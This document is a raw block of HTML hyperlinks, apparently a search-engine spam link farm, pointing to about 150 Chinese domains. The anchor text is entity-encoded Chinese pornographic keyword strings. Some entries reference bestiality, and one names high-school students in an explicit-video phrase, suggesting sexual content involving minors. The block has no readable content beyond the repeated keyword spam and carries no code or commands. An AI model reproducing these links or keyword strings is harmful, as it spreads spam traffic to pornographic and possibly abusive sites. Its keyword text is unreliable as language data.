<a href="http://whchengao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;swag</a>|
<a href="http://98edu.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://brinch.cn" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://regenera.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ccfans.com.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sinplex.cn" target="_blank">&#x9EBB;&#x8C46;&#x5BC6;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pcjpet.cn" target="_blank">&#x65E0;&#x906E;&#x6321;1000&#x90E8;&#x62CD;&#x62CD;&#x62CD;&#x514D;</a>|
<a href="http://cnfangshan.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://ahjxzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;cao&#x5728;&#x7EBF;</a>|
<a href="http://compsoft.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://njuone.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7231;&#x556A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sudongguoshu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x88AB;&#x4FB5;&#x72AF;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://whchengao.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://z2obei.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dpsm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5927;&#x7247;</a>|
<a href="http://zhuangzhai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x874C;&#x86AA;91av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kagean.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wobp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x653E;&#x8361;&#x8001;&#x5987;</a>|
<a href="http://ruiguandian.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5996;&#x7CBE;</a>|
<a href="http://beijinglaw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56DB;</a>|
<a href="http://fujin8.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://creativesoul.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://gzblcs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://qy91.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://mihy.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://evhw.cn" target="_blank">&#x4F26;&#x57CB;&#x742A;&#x742A;&#x7535;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://dandonggongc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://supermanice.cn" target="_blank">&#x5C11;&#x5987;&#x5976;&#x6C34;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://qiuxiamovie.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://r3j3ct.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ipet.net.cn" target="_blank">&#x4E45;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://musiccar.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://brinch.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://starred.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nohope.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njyy1.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x798F;&#x5229;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://gwer.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x8272;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fujin8.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x5728;&#x6C38;&#x4E45;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yirenjia.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://minfadian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bjzfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x871C;&#x871C;</a>|
<a href="http://qianmama.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://983f.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://abroadapp.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://poubai.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://yirenjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x4E2D;&#x751F;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://nbksdzkj.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tiaoduoduo.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://xuzhoudaiyun99.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://shabiwang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kaitie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iishare.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://ainaduo.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x767D;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x64AD;&#x653E;</a>|
<a href="http://danguanainet.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://tzbdkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangzhanjiaoyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x55B7;&#x6C34;</a>|
<a href="http://5zzf.cn" target="_blank">91&#x5566;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fsfp.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nancyali.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cybzsw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;</a>|
<a href="http://lxrcb.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x89C6;&#x9891;</a>|
<a href="http://zuansao.cn" target="_blank">&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://quikpcb.cn" target="_blank">&#x7F8E;&#x5973;&#x5F20;&#x5F00;&#x817F;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://xmzsjt.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x798F;&#x5229;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://jingxuan001.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;7777&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3yd1rcr.cn" target="_blank">&#x5B55;&#x5987;&#x6000;&#x5B55;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x89C6;&#x9891;&#x5B55;&#x5987;</a>|
<a href="http://zhaoshangban.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://weizhengrong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hm26.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>|
<a href="http://jizhiyang.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x6B22;&#x89C6;&#x9891;</a>|
<a href="http://zpmaomao.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://flashease.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linyircw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://mapdoc.com.cn" target="_blank">&#x65E7;&#x91CC;&#x756A;&#x306E;&#x4E73;&#x8272;&#x5410;&#x606F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://sqbm8.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://shoujiqqdown.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiyioo.cn" target="_blank">&#x56FD;&#x4EA7;huangpian&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jxlight.cn" target="_blank">&#x65E0;&#x7801;&#x91CC;&#x756A;&#x7EAF;&#x8089;h&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://yunshanhong.cn" target="_blank">&#x540E;&#x5165;&#x5185;&#x5C04;&#x6B27;&#x7F8E;99&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lanchangbaishan.cn" target="_blank">&#x6210;&#x4EBA;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hao82.cn" target="_blank">&#x9AD8;&#x6F6E;&#x63D2;&#x7684;&#x6211;&#x597D;&#x723D;&#x518D;&#x5E72;&#x5662;&#x5728;&#x7EBF;&#x6B22;&#x770B;</a>|
<a href="http://nuoshengmei.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://lohk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gbtmobile.cn" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://colorpub.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://haixincw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smegdmm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cjubbs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://czyifeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://henyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;av&#x56FD;&#x8BED;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wptcb.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8214;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aqboai120.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;a&#x2174;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x53D1;&#x5E03;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8214;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quikpcb.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feizhouwenhua.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x5927;&#x7C97;</a>|
<a href="http://rratlq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://f259.cn" target="_blank">&#x8D8A;&#x5357;&#x5973;&#x5B50;&#x6742;&#x4EA4;&#x5185;&#x5C04;bbwxz</a>|
<a href="http://jandown.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pichuli.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://didot.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x8C03;&#x6559;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xdmmk.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://js39.cn" target="_blank">&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tongxinbao.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x4EBA;&#x6F6E;&#x4EBA;&#x4EBA;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boldcn.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangjiaoxiaoshuo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://9skymp3.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x874C;&#x86AA;91av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kabude.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://tasyqrt.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tigerward.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://lianliankan123.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gzjinsongdq.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gwer.cn" target="_blank">&#x6027;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x4E71;&#x4E00;&#x89C6;&#x4E00;&#x9891;</a>|
<a href="http://ydt88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://minfadian.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://xiaowangchun.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3time.com.cn" target="_blank">&#x90BB;&#x5C45;&#x5C11;&#x5987;&#x5F20;&#x5F00;&#x53CC;&#x817F;&#x8BA9;&#x6211;&#x723D;&#x4E00;&#x591C;</a>|
<a href="http://ynxkwlb.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hubeijiuhui.cn" target="_blank">97&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shtianchen.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x540C;&#x6027;</a>|
<a href="http://jacb.cn" target="_blank">&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://sn113.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://cwminstitute.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sywenda.cn" target="_blank">&#x4EB2;&#x5634;&#x6252;&#x80F8;&#x6478;&#x5C41;&#x80A1;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;</a>|
<a href="http://fangfangyy.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x4F11;&#x523A;&#x6FC0;</a>|
<a href="http://56dn.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://chejiemeng.cn" target="_blank">777&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://post5.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x89C6;&#x9891;</a>|
<a href="http://zslh5.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5927;&#x7247;</a>|
<a href="http://showhy.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mynm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aqboai120.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;zozzo&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://11g92b.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x871C;&#x6843;</a>|
<a href="http://jiulicheye.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aboto.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://shoudu8.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://nzziu.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://xaxiangbing.cn" target="_blank">&#x56FD;&#x4EA7;26uuu&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://fsio.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;</a>|
<a href="http://yiyioo.cn" target="_blank">97&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;</a>|
<a href="http://3secshop.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://nsfs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;</a>|
<a href="http://bzserver.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kunbie.cn" target="_blank">&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hujw.cn" target="_blank">18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lqxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://redswiss.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhhtxsxw.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
